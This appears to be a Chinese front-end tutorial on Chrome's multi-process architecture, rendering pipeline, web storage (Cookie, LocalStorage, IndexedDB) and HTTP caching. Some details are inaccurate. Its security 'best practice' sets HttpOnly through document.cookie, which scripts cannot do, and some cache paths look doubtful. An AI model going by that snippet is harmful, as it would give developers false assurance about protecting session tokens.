一、👑多进程架构
进程分类
想象一下:如果整个浏览器就是一个进程...
❌ 一个页面卡死 → 所有页面全崩
❌ 一个插件崩溃 → 整个浏览器GG
❌ 一个恶意脚本 → 可以访问你的系统文件
Chrome的解决方案是:每个页面都是独立的进程!
核心进程全家桶:
| 进程类型 | 负责什么 | 挂了的影响 |
|---|---|---|
| 浏览器主进程 | 界面显示、地址栏、书签、进程管理 | ❌ 浏览器凉凉 |
| 渲染进程 | HTML解析、CSS渲染、JS执行 | ✅ 只影响当前Tab |
| GPU进程 | 3D绘制、硬件加速 | ✅ 页面变卡,不崩 |
| 网络进程 | 资源加载、网络请求 | ✅ 没法上网,其他OK |
| 插件进程 | Flash、PDF等 | ✅ 插件崩溃,页面还在 |
| 存储进程 | Cookie、缓存、书签等存储管理 | ⚠️ 存储功能异常 |
⚡ 高级视角:最新Chrome正在向"面向服务"架构演进,把网络、GPU等功能拆成独立的服务。这样做的好处是------未来在Chrome OS上,这些服务可以直接和操作系统深度集成!这就是架构的弹性💪
进程通信管道-IPC
不同进程之间如何协作?答案是IPC(Inter-Process Communication) 。
css
【发送方】 【接收方】
进程A 进程B
│ ↑
│ ① 打包数据 │
│ (序列化) │
│ │
│ ② 交给操作系统 │
├─────────────────────────────┤
│ ③ 操作系统转发 │
│ (内核空间) │
│ │
│ ④ 接收方取件 │
↓ │
进程A 进程B
(等待) (处理数据)当你在地址栏输入一个URL时:
- 浏览器进程 收到输入,通知网络进程去加载资源
- 网络进程 下载数据后,通过IPC传给渲染进程
- 渲染进程 解析渲染,通过IPC通知GPU进程加速绘制
- GPU进程把最终画面合成,显示在屏幕上
这种通信机制确保了各个进程既能协作,又保持隔离。
IPC同样会存在性能消耗,这也是多进程架构的缺点之一:
php
// 在同一进程内调用
function add(a, b) {
return a + b;
}
add(1, 2); // 纳秒级
// 跨进程调用(IPC)
IPC.send({
to: 'other-process',
type: 'ADD',
payload: { a: 1, b: 2 }
});
// 微秒甚至毫秒级(慢1000倍!)为什么慢?
- 序列化/反序列化:对象 ↔ 二进制
- 系统调用:用户态 ↔ 内核态切换
- 数据拷贝:从一个进程的内存拷到另一个
- 等待调度:接收方可能正忙
针对性能问题谷歌优化策略:
- 批量发送:多个小消息合并成大消息
- 共享内存:大数据用共享内存,IPC只传递指针
- 减少IPC次数:能在一个进程做的事,就别跨进程
二、🧭从输入URL到页面展示的完整流程
第一层(宏观):多进程协作
浏览器进程处理输入 → 网络进程发起请求 → 渲染进程解析渲染 → GPU进程合成显示
第二层(微观):导航流程
markdown
1. 用户输入 → 2. 开始导航 → 3. 响应处理 → 4. 分配渲染进程
→ 5. 提交导航 → 6. 确认提交 → 7. 更新界面想象你在用高德地图:
- 你输入目的地 → 对应输入URL
- App规划路线、开始导航 → 对应浏览器开始导航
- 到达目的地 → 对应页面加载完成
所以"导航"就是:从你敲下回车,到页面开始渲染之间的所有步骤!
导航的完整流程如下所示:
1️⃣用户输入
你在地址栏输入 www.baidu.com 并回车
浏览器会想:这是搜索关键词还是网址?
- 如果是非网址→ 用默认搜索引擎搜索
- 如果是"www.baidu.com"网址→ 直接访问网址
2️⃣开始导航
- 浏览器进程通知网络进程:"嘿,去下载这个页面!"
3️⃣读取响应
网络进程收到服务器的响应头,看看返回的是什么:
- HTML文件 → 继续
- PDF文件 → 准备用PDF阅读器
- 下载链接 → 直接下载
4️⃣寻找渲染进程
浏览器进程问自己:"这个页面应该让谁来渲染?"
- 如果是新页面 → 创建新的渲染进程
- 如果是同网站跳转 → 可能复用旧的渲染进程(节省内存)
5️⃣提交导航
- 浏览器进程 告诉渲染进程:"准备接手,数据马上传给你!"
- 然后通过IPC(进程间通信)把数据流传给渲染进程
6️⃣确认提交
- 渲染进程开始接收HTML数据,同时告诉浏览器进程:"收到,我开始渲染了!"
7️⃣更新界面
浏览器进程更新:
- 地址栏变成绿色🔒(如果是HTTPS)
- 前进/后退按钮亮起来
- 标签页上的加载动画停止
🔄 导航 vs 渲染 的区别
很多人搞混这两个概念:
css
【导航流程】 【渲染流程】
输入网址 → 请求资源 → 解析HTML → 构建DOM树 → 布局 → 绘制
↑ ↑ ↑
└──────导航结束──────┘
这时页面还是空白! 这时才开始看到内容- 导航结束时,页面还是空白的(因为还没开始渲染)
- 等渲染完成,你才能看到内容。
第三层(渲染):渲染流水线
css
【解析HTML】→【样式计算】→【布局】→【分层】→【绘制】→【合成】
↓ ↓ ↓ ↓ ↓ ↓
DOM树 样式树 布局树 图层树 绘制指令 最终画面三、🌍渲染进程:从字节到像素的奇幻旅程
渲染进程是前端代码的直接运行环境,它的内部是多线程架构:
scss
┌─────────────────────────────────────────────────┐
│ 渲染进程 │
├─────────────────────────────────────────────────┤
│ 【主线程】 【合成器线程】 │
│ • GUI渲染线程 • 图层合成 │
│ • JS引擎线程(V8) • 滚动处理 │
│ • 事件处理 • 帧生成 │
├─────────────────────────────────────────────────┤
│ 【工作线程】 【其他线程】 │
│ • Web Worker • 定时器触发线程 │
│ • Service Worker • 异步HTTP请求线程 │
└─────────────────────────────────────────────────┘核心机制:为什么JS会卡住页面?🤔
最重要的一点:GUI渲染线程和JS引擎线程是互斥的!
javascript
// 假设没有互斥
document.body.style.backgroundColor = 'red'; // JS修改DOM
// 如果此时渲染线程同时在绘制 → 画面撕裂!这就是为什么耗时的JS任务会导致页面卡顿------JS长时间占用主线程,渲染无法进行。
长任务(Long Task)超过50ms,用户就能感知到卡顿!
渲染定义
渲染 = 浏览器把 HTML/CSS/JS 转换成 屏幕上的像素 的过程
整个过程分为6个核心阶段:
css
【解析HTML】→【样式计算】→【布局】→【分层】→【绘制】→【合成】
↓ ↓ ↓ ↓ ↓ ↓
DOM树 样式树 布局树 图层树 绘制指令 最终画面每个阶段都是下一个阶段的输入,像工厂流水线一样 🏭
六大阶段
📦 第一阶段:解析HTML(Parser)
1. 字节 → DOM树
当你请求一个HTML文件,浏览器拿到的是二进制字节流:
less
字节: 3C 62 6F 64 79 3E 3C 64 69 76 3E ...
↓
字符: <body><div>Hello</div></body>
↓
令牌: StartTag:body, StartTag:div, Text:Hello, EndTag:div, EndTag:body
↓
节点: body元素, div元素, 文本节点
↓
DOM树:
html
│
body
│
div
│
"Hello"2. 关键机制:预加载扫描器
HTML解析器不是单线程工作的!
html
<!-- 浏览器解析到这里时 -->
<link rel="stylesheet" href="style.css">
<img src="image.jpg">
<!-- 预加载扫描器已经提前发现了这两个资源 -->
<!-- 不等主解析器处理,直接开始下载 -->预加载扫描器(Preload Scanner):
- 在主解析器工作的同时,在后台扫描
- 提前发现
<img>、<link>、<script>等资源 - 立即开始下载,节省时间
3. 阻塞机制
html
<!-- 情况1:普通script -->
<script src="app.js"></script>
<!-- 解析到这里会暂停,下载并执行完app.js才继续 -->
<!-- 情况2:async script -->
<script async src="app.js"></script>
<!-- 下载不阻塞,下载完成后立即执行(可能中断解析)-->
<!-- 情况3:defer script -->
<script defer src="app.js"></script>
<!-- 下载不阻塞,解析完成后才执行 -->
<!-- 情况4:CSS + script -->
<link rel="stylesheet" href="style.css">
<script src="app.js"></script>
<!-- script会等待CSS下载完成!因为JS可能依赖CSS样式 -->⚡ CSS会阻塞后续JS的执行,但不会阻塞DOM的解析
🎨 第二阶段:样式计算(Style)
1. 从CSS到样式树
浏览器拿到CSS后:
- 解析CSS:同样转换成CSSOM树
- 匹配选择器:找出每个DOM节点对应的样式
- 计算最终样式:处理继承、层叠
2. 选择器匹配的坑
浏览器匹配选择器是从右向左的!
css
/* 选择器:.container .text */
.container .text { color: red; }
/* 匹配过程(从右向左):
1. 找到所有 class="text" 的元素
2. 检查它们的父级是否有 class="container"
这样效率更高!因为符合条件的.text通常比.container少
*/性能坑点:
css
/* ❌ 不好的写法:太复杂 */
body div.container ul li a.highlight { ... }
/* ✅ 好的写法:尽量简单 */
.highlight { ... }3. 样式计算的复杂度
一个元素最终样式 = 所有匹配规则 + 继承属性 + 默认样式
css
/* 多个规则可能匹配同一个元素 */
div { color: blue; } /* 1. 标签选择器 */
.container div { color: red; } /* 2. 后代选择器 */
#main div { color: green; } /* 3. ID选择器 */
/* 浏览器要计算优先级:
ID > 类 > 标签
最终使用绿色
*/📐 第三阶段:布局(Layout)
1. 计算几何信息
现在我们知道:
- 每个元素是什么(DOM树)
- 每个元素长什么样(样式树)
布局阶段要计算:
- 元素在屏幕上的位置(x, y坐标)
- 元素的尺寸(width, height)
2. 布局对象
布局树和DOM树不是一一对应的:
html
<!-- DOM树中有这个元素 -->
<div style="display: none;">隐藏的内容</div>
<!-- 布局树中没有!因为不占位置 -->
<!-- DOM树中是一个元素 -->
<p>Hello <span>World</span></p>
<!-- 布局树中可能分成多个布局对象(因为文本流)-->3. 全局布局 vs 局部布局
触发全局布局(代价最高):
- 修改窗口大小
- 修改
font-family - 添加/删除整个DOM树
触发局部布局(代价较低):
- 修改单个元素的
padding - 修改单个元素的
border
4. 强制同步布局的坑
javascript
// ❌ 不好的写法:反复强制布局
div.style.width = '100px';
const width1 = div.offsetWidth; // 1. 强制布局!
div.style.height = '200px';
const height1 = div.offsetHeight; // 2. 又强制布局!
div.style.margin = '10px';
const width2 = div.offsetWidth; // 3. 再次强制布局!
// ✅ 好的写法:读写分离
div.style.width = '100px';
div.style.height = '200px';
div.style.margin = '10px';
// 统一读取
const { width, height } = div.getBoundingClientRect();浏览器的困境:
- 小本本上记着"width要改成100px"
- 但还没真正应用(因为想等批量执行)
- 可现在JS代码立刻就要最新的宽度!
浏览器只能:
- 暂停优化
- 立即清空渲染队列(把所有修改应用到页面上)
- 重新计算布局
- 返回最新的准确值
这就是"强制同步布局"(Forced Synchronous Layout)!
🧩 第四阶段:分层(Layer)
1. 为什么需要分层?
想象一下用Photoshop:
- 背景是一个图层
- 人物是一个图层
- 文字是一个图层
修改人物时,只需要重绘人物图层,背景和文字不变!
浏览器也是同理:
css
/* 这个元素会独立成层吗? */
.animated {
transform: translateX(100px); /* 会!transform动画需要独立层 */
opacity: 0.5; /* 会!透明度变化也需要独立层 */
}2. 什么情况会创建新层?
自动创建:
- 3D变换:
transform: translate3d() will-change属性<video>、<canvas>、<iframe>- 有重叠元素的复杂场景
手动提示:
css
.element {
will-change: transform, opacity;
/* 告诉浏览器:我要变了,提前给我单独一层 */
}3. 层爆炸(Layer Explosion)
滥用will-change的后果:
css
/* ❌ 危险!给所有元素都加 */
* {
will-change: transform;
}
/* 每个元素都独立成层 → 内存飙升 → 页面卡死 */层的成本:
- 每个层占用内存(几百KB到几MB)
- 合成器要管理所有层
- GPU要处理所有层
🖌️ 第五阶段:绘制(Paint)
1. 绘制指令
分层完成后,每个层都有自己的绘制指令:
markdown
【图层:导航栏】
1. 绘制背景:矩形(0,0,800,60) 颜色#333
2. 绘制Logo:图片(20,10,100,40)
3. 绘制文字:"首页" (120,25) 字体16px 白色
【图层:内容区】
1. 绘制背景:矩形(0,60,800,540) 颜色#fff
2. 绘制段落:(50,100) 文字内容...这些指令不是像素,而是绘图操作。
2. 绘制顺序
绘制遵循"先背景后前景"的顺序:
- 背景颜色
- 背景图片
- 边框
- 内容(文字、子元素)
- 轮廓(outline)
3. 重绘(Repaint)
当修改不影响布局的属性时触发:
colorbackground-colorbox-shadowoutline
重绘不需要重新布局,但仍然要重新生成绘制指令。
🎬 第六阶段:合成(Composite)
1. 合成器线程
关键点 :合成器线程是独立于主线程的!
python
【主线程】 【合成器线程】
↓ ↓
布局、绘制 ←─────IPC──────→ 图层合成
↓ ↓
JS执行 滚动处理
↓ ↓
... 帧生成2. 合成过程
- 接收图层:拿到所有图层的绘制指令
- 分块:把大图层切成小图块(tiles)
- 光栅化:把图块转换成位图(像素)
- 合成:把所有图层组合成最终画面
- 送显:通过GPU显示在屏幕上
3. 合成器动画的秘密
为什么transform动画这么流畅?
css
/* ❌ 普通动画 */
@keyframes move-left {
from { left: 0; }
to { left: 100px; }
}
/* 每一帧:布局 → 绘制 → 合成 → 占用主线程 → 可能卡顿 */
css
/* ✅ 合成器动画 */
@keyframes move-transform {
from { transform: translateX(0); }
to { transform: translateX(100px); }
}
/* 每一帧:只触发射合 → 不占用主线程 → GPU加速 → 流畅! */三种更新方式
-
全量更新(最慢)
JS修改 → 布局 → 绘制 → 合成
-
部分更新(中等)
JS修改 → 绘制 → 合成
(不触发布局,如改颜色) -
合成更新(最快)
css
JS修改 → 合成
(只改transform/opacity)渲染优化
| 阶段 | 优化目标 | 具体策略 |
|---|---|---|
| 解析 | 减少阻塞 | 使用async/defer、内联关键CSS、预加载关键资源 |
| 样式 | 减少计算 | 避免复杂选择器、减少DOM变化、使用CSS containment |
| 布局 | 减少触发 | 读写分离、使用transform代替位置属性、避免强制同步布局 |
| 分层 | 合理分层 | 只在必要时用will-change、避免层爆炸 |
| 绘制 | 减少绘制 | 使用transform/opacity做动画、减少绘制区域 |
| 合成 | 利用GPU | 开启硬件加速、减少合成层数量 |
如何确定一个动画是合成器动画?
在DevTools中:
- 打开Performance面板
- 录制动画
- 看Main线程是否有布局/绘制事件
- 如果没有,就是合成器动画
渲染过程中有哪些"阻塞"?
- 解析阻塞:普通script
- 渲染阻塞:CSS(因为CSSOM未构建完成前不会渲染)
- 执行阻塞:JS执行时,渲染挂起
四、📦缓存进程:Chrome里的"仓库管理员"
在Chrome的多进程架构中,有一个专门负责存储管理的进程,叫做缓存进程(Storage Service) 或 存储服务进程。
markdown
┌─────────────────────────────────────────────────────┐
│ 浏览器进程 │
│ (界面管理、进程调度) │
└──────────────────┬──────────────────────────────────┘
│ IPC通信
┌───────────────┼───────────────┐
↓ ↓ ↓
┌───────────┐ ┌───────────┐ ┌───────────┐
│渲染进程组 │ │ 网络进程 │ │ 缓存进程 │ ← 我们今天的主角!
└───────────┘ └───────────┘ └───────────┘
│
┌───────────────┼───────────────┐
↓ ↓ ↓
┌───────┐ ┌───────┐ ┌───────┐
│ HTTP │ │ Cookie│ │Indexed│
│ 缓存 │ │ │ │ DB │
└───────┘ └───────┘ └───────┘缓存进程是从浏览器主进程中分离出来的独立服务。这样做的好处是:
- ✅ 职责单一:专注管理所有存储相关任务
- ✅ 稳定性:即使缓存进程出问题,也不影响浏览器主进程
- ✅ 安全性:存储数据与其他进程隔离
存储分类
缓存进程不是只管一个仓库,而是管理多种类型的存储:
1️⃣ HTTP缓存(最重要的仓库)
HTTP缓存又分为两种:
| 缓存类型 | 存储位置 | 特点 | 生命周期 |
|---|---|---|---|
| 内存缓存 | RAM(内存) | 读取最快,容量有限 | 浏览器关闭后消失 |
| 磁盘缓存 | 硬盘 | 容量大,持久化 | 跨会话保留 |
在DevTools中看到的就是:
200 OK (from memory cache)→ 从内存缓存读取200 OK (from disk cache)→ 从磁盘缓存读取
存储位置主要考虑以下因素:
-
资源大小:
- 小文件(如图标、小脚本)→ 倾向内存缓存
- 大文件(如视频、大图)→ 倾向磁盘缓存
-
访问频率:
- 频繁访问的资源 → 可能提升到内存缓存
- 一次性资源 → 直接磁盘或丢弃
-
资源类型:
- 脚本、样式、字体 → 可能内存缓存
- HTML文档、大图片 → 磁盘缓存
-
内存压力:
- 系统内存充足 → 多放内存
- 内存紧张 → 尽量放磁盘
2️⃣ Blink缓存(渲染引擎的私有仓库)
这是Blink渲染引擎内部的缓存,主要用于:
- 解析后的CSSOM树
- 解析后的DOM树片段
- 图片解码后的数据
特点:页面级别缓存,生命周期短,主要用于加速同页面内的重复访问。
3️⃣ 其他存储(Cookie、LocalStorage、IndexedDB)
🍪 1. Cookie - 浏览器存储的"老前辈"
Cookie是1994年诞生的老技术,最初是为了解决"HTTP无状态"的问题------服务器怎么知道请求来自同一个用户?
http
HTTP请求本来是这样的:
GET /index.html
→ 服务器不认识你是谁
有了Cookie:
GET /index.html
Cookie: sessionId=abc123
→ 服务器一看:哦,是老用户abc123啊!Cookie的存储机制:
- 存储位置:硬盘(持久化存储)
- 存储格式:键值对文本
ini
name=zhangsan; age=25; sessionId=abc123大小限制:
- 单个Cookie大小 ≤ 4KB
- 每个域名下Cookie数量 ≤ 20个(不同浏览器略有差异)
- 总大小 ≤ 4KB × 20 = 80KB
Cookie的构成要素
一个完整的Cookie包含:
http
Set-Cookie: sessionId=abc123;
expires=Wed, 21 Oct 2025 07:28:00 GMT; # 过期时间
path=/; # 作用路径
domain=.example.com; # 作用域名
Secure; # 仅HTTPS发送
HttpOnly; # 禁止JS访问
SameSite=Lax # 跨站策略Cookie的生命周期
| 类型 | 设置方式 | 存储位置 | 清除时机 |
|---|---|---|---|
| 会话Cookie | 不设置expires/max-age | 内存 | 关闭浏览器 |
| 持久化Cookie | 设置expires/max-age | 硬盘 | 到达过期时间 |
Cookie的发送机制
每次HTTP请求,浏览器都会自动携带符合条件的Cookie:
javascript
// 你啥也不用做,浏览器自动处理
fetch('https://api.example.com/user')
// 请求头自动带上:
// Cookie: sessionId=abc123; name=zhangsan性能坑点:Cookie会随着每个请求发送(包括图片、CSS等静态资源)!
html
<!-- 每个请求都会带上Cookie,增加流量开销 -->
<img src="image.jpg"> <!-- 请求头也有Cookie -->
<link rel="stylesheet" href="style.css"> <!-- 也有Cookie -->Cookie的安全属性
| 属性 | 作用 | 示例 |
|---|---|---|
| Secure | 仅HTTPS发送 | Secure |
| HttpOnly | 禁止JS访问(防XSS) | HttpOnly |
| SameSite | 控制跨站发送 | SameSite=Strict/Lax/None |
| Domain | 限制域名 | Domain=example.com |
| Path | 限制路径 | Path=/api |
前端操作Cookie
javascript
// 设置
document.cookie = "name=zhangsan; path=/; max-age=3600";
// 读取(返回所有Cookie字符串)
console.log(document.cookie); // "name=zhangsan; age=25"
// 删除(设置过期时间为过去)
document.cookie = "name=; expires=Thu, 01 Jan 1970 00:00:00 GMT";坑点 :document.cookie API非常原始,只能一次性操作所有Cookie!
📦 LocalStorage - 简单好用的"大仓库"
HTML5时代推出的新存储方案,专门解决Cookie存储空间小、携带流量的问题。
- 存储位置:硬盘(持久化)
- 大小限制 :5-10MB(每个域名)
特点:
- ✅ 数据永久保存,除非手动清除
- ✅ 不随HTTP请求发送
- ✅ API简单易用
- ❌ 只能存字符串
- ❌ 同步操作,可能阻塞主线程
javascript
// 增/改
localStorage.setItem('name', 'zhangsan');
localStorage.setItem('age', '25'); // 注意:只能是字符串!
// 查
const name = localStorage.getItem('name'); // "zhangsan"
// 删单个
localStorage.removeItem('name');
// 清空所有
localStorage.clear();
// 获取数量
console.log(localStorage.length); // 1
// 遍历
for (let i = 0; i < localStorage.length; i++) {
const key = localStorage.key(i);
const value = localStorage.getItem(key);
console.log(`${key}: ${value}`);
}存储复杂数据
javascript
// ❌ 直接存对象
localStorage.setItem('user', { name: 'zhangsan' });
// 变成 "[object Object]"!
// ✅ 需要序列化
const user = { name: 'zhangsan', age: 25 };
localStorage.setItem('user', JSON.stringify(user));
// 读取时反序列化
const userStr = localStorage.getItem('user');
const userObj = JSON.parse(userStr); // { name: 'zhangsan', age: 25 }同步操作的坑
javascript
// LocalStorage是同步的!
localStorage.setItem('bigData', hugeString); // 如果数据很大,会卡住主线程
console.log('这行要等上面存完才执行'); // 阻塞!性能坑点:存储大对象(几百KB以上)时,可能导致页面卡顿!
事件监听
LocalStorage还提供了storage事件,可以在其他标签页监听变化:
javascript
// 页面A
localStorage.setItem('theme', 'dark');
// 页面B(同一个域名下)
window.addEventListener('storage', (event) => {
console.log('key:', event.key); // "theme"
console.log('oldValue:', event.oldValue); // "light"
console.log('newValue:', event.newValue); // "dark"
console.log('url:', event.url); // 哪个页面改的
});注意 :只有其他标签页会触发,修改自己的页面不会触发!
🗄️ IndexedDB - 浏览器里的"数据库"
IndexedDB是浏览器提供的NoSQL数据库,可以存储大量结构化数据。
- 存储位置:硬盘
- 大小限制 :通常 ≥ 250MB(取决于硬盘空间,可请求用户授权增加)
特点:
- ✅ 存储容量大(几百MB甚至GB级)
- ✅ 支持索引和事务
- ✅ 异步操作(不阻塞主线程)
- ✅ 支持存储Blob、File等二进制数据
- ❌ API复杂(但可以用库简化)
- ❌ 学习成本高
| 概念 | 类比SQL | 说明 |
|---|---|---|
| 数据库 | Database | 整个应用一个库 |
| 对象仓库 | Table | 存同一类数据的集合 |
| 索引 | Index | 加速查询 |
| 事务 | Transaction | 保证数据一致性 |
| 游标 | Cursor | 遍历数据 |
javascript
// 1. 打开数据库
const request = indexedDB.open('MyAppDB', 1); // 版本号1
// 2. 首次创建或版本升级时触发
request.onupgradeneeded = (event) => {
const db = event.target.result;
// 创建对象仓库(类似表)
const userStore = db.createObjectStore('users', {
keyPath: 'id', // 主键
autoIncrement: true // 自增
});
// 创建索引(加速查询)
userStore.createIndex('nameIdx', 'name', { unique: false });
userStore.createIndex('emailIdx', 'email', { unique: true });
};
// 3. 成功打开
request.onsuccess = (event) => {
const db = event.target.result;
// 增:添加数据
const transaction = db.transaction(['users'], 'readwrite');
const store = transaction.objectStore('users');
store.add({
name: '张三',
email: 'zhangsan@example.com',
age: 25
});
// 查:通过索引查询
const index = store.index('nameIdx');
const getRequest = index.get('张三');
getRequest.onsuccess = (e) => {
console.log('找到用户:', e.target.result);
};
// 事务完成
transaction.oncomplete = () => {
console.log('事务完成');
db.close();
};
};
// 4. 错误处理
request.onerror = (event) => {
console.error('数据库打开失败:', event.target.error);
};使用游标遍历
javascript
const transaction = db.transaction(['users'], 'readonly');
const store = transaction.objectStore('users');
const cursorRequest = store.openCursor();
cursorRequest.onsuccess = (event) => {
const cursor = event.target.result;
if (cursor) {
console.log('当前记录:', cursor.value);
cursor.continue(); // 继续下一条
} else {
console.log('遍历完成');
}
};原生IndexedDB API太复杂,实际项目中常用封装库:
Dexie.js(推荐)
javascript
import Dexie from 'dexie';
const db = new Dexie('MyAppDB');
db.version(1).stores({
users: '++id, name, email, age' // ++id表示自增主键
});
// 增
await db.users.add({ name: '张三', email: 'zs@example.com', age: 25 });
// 查
const users = await db.users.where('age').above(18).toArray();
// 改
await db.users.update(1, { age: 26 });
// 删
await db.users.delete(1);localForage(更轻量)
javascript
import localForage from 'localforage';
localForage.setItem('user', { name: '张三' });
const user = await localForage.getItem('user');核心参数对比
| 特性 | Cookie | LocalStorage | IndexedDB |
|---|---|---|---|
| 容量 | ~4KB | ~5-10MB | ≥250MB (可更大) |
| 存储位置 | 硬盘 | 硬盘 | 硬盘 |
| 数据类型 | 字符串 | 字符串 | 结构化数据、二进制 |
| 操作 | 同步 | 同步 | 异步 |
| API复杂度 | 简单 | 非常简单 | 复杂 |
| 作用域 | 指定路径/域名 | 同源 | 同源 |
| 发送到服务器 | ✅ 自动发送 | ❌ | ❌ |
| 过期时间 | ✅ 可设置 | ❌ 永久 | ❌ 永久 |
| 事务支持 | ❌ | ❌ | ✅ |
| 索引支持 | ❌ | ❌ | ✅ |
| 搜索能力 | 无 | 无 | 支持范围查询 |
性能对比
javascript
// Cookie:每次请求都带上
// 100KB Cookie × 100个请求 = 10MB流量浪费!
// LocalStorage:同步操作
console.time('localStorage');
localStorage.setItem('key', 'value');
console.timeEnd('localStorage'); // ~0.1ms(但大数据会卡)
// IndexedDB:异步操作
console.time('indexedDB');
await db.users.add({ name: '张三' });
console.timeEnd('indexedDB'); // ~1ms(不阻塞主线程)安全对比
| 存储方式 | XSS风险 | CSRF风险 | 建议 |
|---|---|---|---|
| Cookie | HttpOnly可防 | 有风险 | 存sessionId,加SameSite |
| LocalStorage | 高(JS可直接读) | 无 | 不存敏感信息 |
| IndexedDB | 高(JS可直接读) | 无 | 不存敏感信息 |
敏感信息 :token、密码、身份证号等 → 都不要存!要用HttpOnly Cookie
Cookie的最佳实践
javascript
// ✅ 适合的场景:身份认证
document.cookie = "sessionId=abc123; path=/; Secure; HttpOnly; SameSite=Lax";
// ❌ 不适合:存用户资料、偏好设置
document.cookie = "theme=dark"; // 浪费流量,应该用LocalStorage优化技巧:
- 静态资源域名和API域名分开(避免携带Cookie)
- 设置合适的过期时间
- 敏感信息必须加HttpOnly
LocalStorage的最佳实践
javascript
// ✅ 适合的场景
localStorage.setItem('theme', 'dark'); // 主题偏好
localStorage.setItem('userSettings', JSON.stringify(settings)); // 用户设置
localStorage.setItem('cartItems', JSON.stringify(cart)); // 购物车(小数据)
// ❌ 不适合
localStorage.setItem('products', JSON.stringify(products)); // 几千条商品数据 → 用IndexedDB
localStorage.setItem('accessToken', token); // 敏感信息 → 用Cookie(HttpOnly)优化技巧:
- 封装读写逻辑,自动序列化/反序列化
- 大数据考虑压缩
- 监听storage事件实现多标签同步
IndexedDB的最佳实践
javascript
// ✅ 适合的场景
// 1. 离线应用数据
const offlinePosts = await fetch('/api/posts');
await db.posts.bulkAdd(offlinePosts);
// 2. 大文件缓存
const response = await fetch('/videos/big.mp4');
const blob = await response.blob();
await db.videos.add({ id: 'big.mp4', data: blob });
// 3. 用户生成的内容
await db.notes.add({
title: '我的笔记',
content: '...',
attachments: fileBlob,
createdAt: new Date()
});优化技巧:
- 合理创建索引,加速查询
- 使用事务保证数据一致性
- 及时关闭数据库连接
- 考虑使用Dexie.js等库简化操作
一句话总结:Cookie用于身份认证,LocalStorage用于简单配置,IndexedDB用于大量结构化数据------三者配合,天下无敌!🚀
缓存进程工作流
当你在浏览器中访问一个页面时,缓存进程是这样工作的:
bash
【用户访问网站 example.com/index.html】
第1步:渲染进程需要这个HTML文件
↓
第2步:渲染进程通过IPC问缓存进程:"有index.html的缓存吗?"
↓
第3步:缓存进程检查自己的"账本":
├─ 内存缓存有吗?→ 有就直接返回
└─ 内存缓存没有 → 查磁盘缓存
├─ 磁盘缓存有且未过期 → 加载返回
└─ 磁盘缓存没有/已过期 → 告诉渲染进程:"去网络下载吧"
↓
第4步:如果需要网络请求,网络进程下载资源后,会交给缓存进程
↓
第5步:缓存进程决定:
├─ 这个资源适合放内存吗?(小文件、频繁访问)
└─ 还是放磁盘?(大文件、持久化)
↓
第6步:缓存进程更新"账本",下次访问可以直接用资源请求的完整路径 :渲染进程 → Blink缓存 → (可能)浏览器进程 → 网络进程 → HTTP缓存(内存/磁盘)
文件存储位置
- Windows系统
Chrome的磁盘缓存默认位置:
sql
C:\Users\[你的用户名]\AppData\Local\Google\Chrome\User Data\Default\Cache\里面是一堆没有扩展名的文件,文件名是哈希值,直接打开是乱码------因为Chrome对缓存文件做了特殊处理。
- macOS系统
bash
/var/folders/.../T/UserData/Default/Cache/- Linux系统
bash
/tmp/UserData/Default/Cache/高级技巧:可以通过命令行修改缓存位置(比如移到D盘):
bashmklink /D "C:\Users\用户名\AppData\Local\Google\Chrome\User Data\Default\Cache" "D:\ChromeCache"这样可以把缓存移到空间更大的硬盘!
三级缓存原理
markdown
【访问流程】
1. 先去内存看 → 有就直接用 (最快)
2. 内存没有 → 去磁盘看 → 有就直接用 (较快)
3. 磁盘也没有 → 发起网络请求 (慢)
【缓存更新流程】
网络请求到的资源 → 先存磁盘 → 可能同时放内存(根据策略)经典现象(以图片为例):
- 第一次访问 →
200 OK(从网络加载) - 关闭浏览器再打开 →
200 OK (from disk cache)(从磁盘加载) - 刷新页面 →
200 OK (from memory cache)(从内存加载)
优化机制
- 预加载扫描器配合
还记得之前讲的预加载扫描器吗?它和缓存进程是"好基友":
html
<!-- 预加载扫描器提前发现资源 -->
<link rel="stylesheet" href="style.css">
<img src="hero-image.jpg">
<script src="app.js"></script>
<!-- 扫描器会: -->
<!-- 1. 提前通知网络进程下载这些资源 -->
<!-- 2. 下载完成后,缓存进程立即存储 -->
<!-- 3. 等主解析器处理到这些标签时,缓存里已经有了! -->- 往返缓存(bfcache)
这是一个特殊的缓存策略,在任务管理器中可能看到"往返缓存版页面":
- 作用 :当用户点击后退/前进按钮时,可以瞬时加载页面
- 原理:把整个页面(包括JS状态)冻结在内存里
- 效果:比普通缓存快得多,几乎感觉不到加载
缓存优化
- 设置合理的HTTP缓存头
nginx
# 强缓存:浏览器直接读缓存,不请求服务器
Cache-Control: max-age=31536000 # 缓存1年
# 协商缓存:每次都要问服务器,但服务器可能返回304
Cache-Control: no-cache
ETag: "33a64df551425fcc55e4d42a148795d9f25f89d4"
Last-Modified: Wed, 21 Oct 2023 07:28:00 GMT- 资源版本管理
html
<!-- 不好的做法:覆盖式发布 -->
<link rel="stylesheet" href="style.css">
<!-- 好的做法:文件名带哈希,非覆盖式发布 -->
<link rel="stylesheet" href="style.a1b2c3.css">部署策略:
- 先部署静态资源(新的哈希文件名)
- 再部署HTML页面(引用新的哈希)
- 新旧文件共存,不会出现中间态错乱
- 使用Cache API(Service Worker)
javascript
// Service Worker中手动控制缓存
self.addEventListener('fetch', event => {
event.respondWith(
caches.open('my-cache').then(cache => {
return cache.match(event.request).then(response => {
return response || fetch(event.request).then(networkResponse => {
cache.put(event.request, networkResponse.clone());
return networkResponse;
});
});
})
);
});五、🌍浏览器的缓存机制
想象一下:没有缓存的世界
erlang
第一次访问:下载 2MB 资源 → 2秒
第二次访问:重新下载 2MB 资源 → 2秒
第三次访问:重新下载 2MB 资源 → 2秒
...
第100次访问:还是 2MB → 永远2秒!有缓存的世界 ✨
erlang
第一次访问:下载 2MB 资源 → 2秒(存起来)
第二次访问:直接从缓存读 → 20毫秒
第三次访问:直接从缓存读 → 20毫秒
...
第100次访问:还是20毫秒!缓存的核心价值:减少请求、节省带宽、加速加载!
缓存分类全景图
浏览器缓存分为两大类:
sql
【浏览器缓存】
├── 强缓存(本地缓存)
│ ├── Memory Cache(内存缓存)
│ └── Disk Cache(磁盘缓存)
└── 协商缓存(HTTP缓存)
├── Last-Modified / If-Modified-Since
└── ETag / If-None-Match完整请求流程图
